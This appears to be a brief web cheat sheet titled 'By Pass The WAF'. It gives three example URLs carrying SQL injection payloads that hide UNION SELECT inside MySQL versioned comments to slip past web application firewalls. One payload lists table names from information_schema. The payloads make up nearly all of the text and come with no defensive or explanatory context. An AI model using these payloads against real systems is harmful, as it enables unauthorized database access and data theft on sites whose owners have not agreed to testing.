 By Pass The WAF

http://www.example.com/staffdetail.php?id=123'+/*!
union*/select+1,2,3,4,5,6,7--+

http://www.example.com/event.php?id=-1 /*!UNION*/ /*!SELECT*/
1,2,3--

http://www.example.com/staffdetail.php?id=123'+/*!union*//*!select*/
+all+1,2,table_name,4,5,6,7+FROM+information_schema.tables+W
HERE+table_schema+=+database()+LIMIT+0,10--+
 